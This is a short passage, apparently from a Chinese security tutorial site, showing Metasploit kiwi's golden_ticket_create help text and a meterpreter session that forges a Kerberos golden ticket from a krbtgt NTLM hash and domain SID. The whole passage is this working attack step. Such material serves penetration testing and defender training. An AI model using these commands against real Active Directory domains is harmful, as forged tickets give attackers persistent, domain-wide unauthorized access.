 34.黄金票据（Golden Tickets）-MSF kiwi
Usage: golden_ticket_create [options]
Create a golden kerberos ticket that expires in 10 years time.
OPTIONS:
-d <opt>  FQDN of the target domain (required)
-e <opt>  End in ... Duration in hours (ex: -e 10 for 10 hours), default 10 YEARS
-g <opt>  Comma-separated list of group identifiers to include (eg: 501,502)
-h        Help banner
-i <opt>  ID of the user to associate the ticket with
-k <opt>  krbtgt domain user NTLM hash
-s <opt>  SID of the domain
-t <opt>  Local path of the file to store the ticket in (required)
-u <opt>  Name of the user to create the ticket for (required)
meterpreter > golden_ticket_create -d payloads.online -k 23f1f6721ce2286b9a2d5a320b74ab31 -s S-1-5-21-40
26337097-1343071719-2551827283 -u rvn0xsy -t /tmp/krbtgt.ticket
[+] Golden Kerberos ticket written to /tmp/krbtgt.ticket
meterpreter >
SecPulse安全脉搏
SECPULSE